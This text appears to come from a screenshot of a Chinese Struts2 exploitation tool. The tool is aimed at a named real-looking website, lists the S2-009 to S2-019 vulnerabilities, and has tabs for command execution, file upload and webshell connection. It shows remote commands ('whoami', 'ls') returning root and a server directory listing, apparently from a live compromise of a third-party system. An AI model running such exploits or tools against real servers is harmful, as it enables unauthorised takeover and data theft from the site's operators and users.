 目标: http://movie.11185.cn/index.a
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理
命令: pwd 执行 保存结果
★K8cmd-> whoami
================================================================================
root
★K8cmd-> ls
================================================================================
2x94jn
autodeploy
b286oh
bin
boot.properties
config
console-ext
D:\svn_down\movie\chinapostcenter\WebContent\WEB-INF\attachments
edit.lok
fileRealm.properties
ihmq8d
ini.jsp
init-info
lib